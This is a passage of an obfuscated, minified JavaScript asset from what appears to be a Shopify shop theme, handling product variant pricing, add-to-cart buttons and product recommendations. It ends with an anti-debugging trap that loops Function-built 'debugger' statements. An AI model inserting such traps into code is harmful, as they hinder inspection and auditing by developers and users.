_0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/62/assets/global.js.map?v=133650866124046141791747074253
